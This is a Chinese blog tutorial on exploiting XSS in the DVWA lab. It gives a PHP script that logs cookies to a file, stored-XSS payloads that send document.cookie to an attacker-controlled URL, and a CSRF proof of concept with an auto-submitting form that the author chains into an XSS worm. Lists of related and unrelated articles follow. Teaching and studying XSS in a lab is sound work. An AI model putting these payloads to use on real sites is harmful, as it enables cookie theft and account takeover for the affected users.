xss利用

xss盗取cookie

什么是cookie

cookie是曲奇饼,啊开个玩笑,cookie是每个用户登录唯一id和账号密码一样可以登录到网站,是的你没有听错cookie可以直接登录,至于服务器怎么设置cookie

和cookie存储这里就不说了,需的要自行百度

xss盗取cookie(dvwa演示)

学习xss时觉得啊这,不就是一个弹窗吗,有啥用,经过学习后发现xss的危害还是挺大的,弹窗的目的只是说明这里可以执行动态脚本,那就可以干很多事情了

环境配置

官网:http://www.dvwa.co.uk/

下载地址:https://github.com/ethicalhack3r/DVWA

下载方式:zip下载或git https://github.com/ethicalhack3r/DVWA

下载完成放入http服务下即可

我使用的是phpstudy下载地址:https://m.xp.cn/

设置接受盗取cookie方式

xss盗取的cookie肯定是要保存到我们自己的服务器上,可以设置一个接受cookie的php网页代码接受到请求携带cookie后保存到文件或者数据库中等都可以,当然也可以不设置存储,随便请求一个一个服务器网页存在不存在无所谓,因为请求可以保存到日志文件,但是看起来可能不方便而已,下面是保存cookie的php代码

<?php

if(isset($_GET['cookie'])) //如果接收到cookie

{

$file = fopen('./cookie.txt', 'a'); //打开存储的文件

fwrite($file, $_GET['cookie']."\r\n"); //将获取的cookie存储

fclose($file); //关闭文件

}

放置xss(这里用存储型xss测试)

<script>document.location='http://127.0.0.1/cookies/cookies.php?cookie='+document.cookie;</script>



我这里用的本地的测试,document.cookie,就是获取cookie,然后携带cookie访问http://127.0.0.1/cookies/cookies.php?(换成自己服务器ip就可以了,这里我本地测试),先查看一下我们的cookie



然后点击我们放存储型xss的地方(xss(stored)),发现跳转到了令一个网站,并且携带了你的cookie



在到cookie.php目录查看cookie.txt,可以发现cookie已经被存储,cookie被盗取,我们可以利用cookie进行登录

这种动静可能有点大,可以用js加载图片的方式来发送带有cookie的请求,

<script>new Image().src = 'http://127.0.0.1/cookies/cookies.php?cookie='+document.cookie;</script>

使用new Image()进行预加载

当然如果你还有其动静小的方法可以留言,当然还可以用来加载其他的xss神器js代码

<script src=''>

xss蠕虫

前提条件

有存储型xss,可以csrf

原理(个人理解,如有错误可以评论联系我)

相关代码(只是简单的,有过滤,要考虑绕过)

主体存储xss

<script>document.location='csrf地址';</script>



csrf生成

用burpsuite抓包,右键,如图选择,copy复制,然后放到自己服务器等等,当然也可以自己编写csrf的poc,使之功能更加强大,可以自己点击等等,还有一些绕过等等,这只是简单的csrf的poc

csrf演示代码,抓取的dvwa包加了js自动点击

<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<script>history.pushState('', '', '/')</script>

<form action="http://127.0.0.1/lmg/vulnerabilities/xss_s/index.php" method="POST">

<input type="hidden" name="txtName" value="测试" />

<input type="hidden" name="mtxMessage" value="测试" />

<input type="hidden" name="btnSign" value="Sign Guestbook" />

<input type="submit" value="Submit request" />

</form>

<script type="text/javascript"> // js自动点击

var form = document.getElementsByTagName('form')[0];

var input = document.getElementsByTagName('input')[3];

input.value = window.location.hash.substr(1);

form.submit();

</script>

</body>

</html>

受害者储存xss和主体xss类似只是跳转的网页不同

<script>document.location='csrf地址';</script>

个人思考

xss的蠕虫利用起来还是比较难的,要有存储型xss(还要各种绕过),和csrf,但是危害是很大的,不仅仅是传播文章,可以利用这个传播盗取更多人cookie,个人信息,位置,浏览器版本安装软件等等

xss利用的思考(持续思考)

像反射型xss,dom型的xss不在局限于点一个很长的链接,可以利用其他第三方网站来跳转,也可以利用短链接,也可以利用二维码,二维码捆绑一个链接,所以扫描未知二维码是非常危险的事情

像存储型xss,可以利用储存型xss对其他网站进行流量攻击

参考文章与说明

技术讨论 | 记一次XSS蠕虫渗透实验

最后欢迎访问我的个人博客:https://lmg66.github.io/

说明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担

xss利用的更多相关文章

- xss利用和检测平台

xssing 是安全研究者Yaseng发起的一个基于 php+mysql的 网站 xss 利用与检测开源项目,可以对你的产品进行黑盒xss安全测试,可以兼容获取各种浏览器客户端的网站url,cooki ...

- 漏洞利用:验证绕过,XSS利用,Cookic盗用,文件上传

1. 文件上传 低级别 写好上传的内容 选择好上传的文件 上传成功. 测试:访问文件,执行代码 中级别 修改文件后缀为png 上传该文件 抓包修改文件后缀为php,然后允许数据包通过. 上传 ...

- xss利用——BeEF#stage4(其余功能介绍)

目录 信息收集 => 社会工程 =>网络扫描 => 结合metasploit => tunneling => xss => 维持权限 功能介绍 #1 - 信息收集 ...

- xss利用——BeEF#stage2(初始并持续化控制)

全文概览 浏览器攻击方法流程 攻击浏览器一般分为几个阶段,如下图 整个过程分为三个步骤,第一步是初始化控制,第二步是持续控制,第三步是攻击.在第三步中的七个攻击方法是可以交叉的,比如可以同时攻击用户和 ...

- xss利用——BeEF#stage3(绕过同源策略与浏览器代理)

绕过同源策略 正式进入攻击阶段.因为SOP(同源策略)的存在,BeEF只能对被勾子钩住的页面所在域进行操作.如果有办法绕过SOP,那么无疑会使攻击面放大. 绕过SOP可从两方面入手.第一个是从浏览器本 ...

- xss利用——BeEF#stage1

全文概览 简介 BeEF( The Browser Exploitation Framework) 是由Wade Alcorn 在2006年开始创建的,至今还在维护.是由ruby语言开发的专门针对浏览 ...

- xss:利用编码绕过(新手向)

当浏览器接受到一份HTML代码后,会对标签之间(<p>xxx</p>等,<script>除外).标签的属性中(<a href='xxxx'>)进行实体字 ...

- InnerHTML属性的XSS利用

来自:http://www.myhack58.com/Article/html/3/7/2011/32395.htm innerHTML 是个奇怪的HTML属性,不是W3C标准支持的,但几乎所有的厂商 ...

- 小白日记48:kali渗透测试之Web渗透-XSS(二)-漏洞利用-键盘记录器,xsser

XSS 原则上:只要XSS漏洞存在,可以编写任何功能的js脚本 [反射型漏洞利用] 键盘记录器:被记录下的数据会发送到攻击者指定的URL地址上 服务器:kali 客户端 启动apache2服务:ser ...

随机推荐

- jmeter关联的五种方式

[脚本准备] 这里,我们用dummy取样器来模拟服务器的返回,通过关联获取name的值,然后接口取这个name的值,这就我们就简单模拟了请求间的依赖关系 在取样器中添加dummy取样器 搜索的关键字是 ...

- WeChair项目Beta冲刺(2/10)

团队项目进行情况 1.昨日进展 Beta冲刺第二天 昨日进展: 昨天由于组内成员课程繁重,但是大家还是花时间一起开会谈论了开发的一些细节和交流了一些问题 2.今日安排 前端:扫码占座功能和预约功 ...

- Kubernetes学习笔记(九):StatefulSet--部署有状态的多副本应用

StatefulSet如何提供稳定的网络标识和状态 ReplicaSet中的Pod都是无状态,可随意替代的.又因为ReplicaSet中的Pod是根据模板生成的多副本,无法对每个副本都指定单独的PVC ...

- jvm基础知识—垃圾回收机制

1.首先类的实例化.static.父类构造函数执行顺序 我们来看下面的程序代码: public class A { int a1 = 8; { int a3 = 9; System.out.print ...

- 用Python进行实时计算——PyFlink快速入门

Flink 1.9.0及更高版本支持Python,也就是PyFlink. 在最新版本的Flink 1.10中,PyFlink支持Python用户定义的函数,使您能够在Table API和SQL中注册和 ...

- VMware 15安装Ubuntu 16.04并配置环境

VMware(虚拟机)是指通过软件模拟的具有完整硬件系统功能的.运行在一个完全隔离环境中的完整计算机系统,它能在Windows系统上虚拟出多个计算机,每个虚拟计算机可以独立运行,可安装各种软件与应用等 ...

- SQL注入之sqlmap进阶

上一篇我们对sqlmap进行简单的介绍,并介绍了一些·sqlmap的基础用法,这篇让我们来更深入的了解一下sqlmap,了解一下它的强大功能. 探测等级 参数为 --level 在sqlmap中一共有 ...

- [USACO11JAN]Roads and Planes G【缩点+Dij+拓补排序】

题目 Farmer John正在一个新的销售区域对他的牛奶销售方案进行调查.他想把牛奶送到T个城镇 (1 <= T <= 25,000),编号为1T.这些城镇之间通过R条道路 (1 < ...

- mysql主从搭建操作

1.搭建说明准备工作:主从库已安装mysql软件以及xtracbackup备份工具.具体操作可参见mysql rpm安装文档. 介质 版本操作系统 Red Hat Enterprise Linux S ...

- Redis 6.0 访问控制列表ACL说明

背景 在Redis6.0之前的版本中,登陆Redis Server只需要输入密码(前提配置了密码 requirepass )即可,不需要输入用户名,而且密码也是明文配置到配置文件中,安全性不高.并且应 ...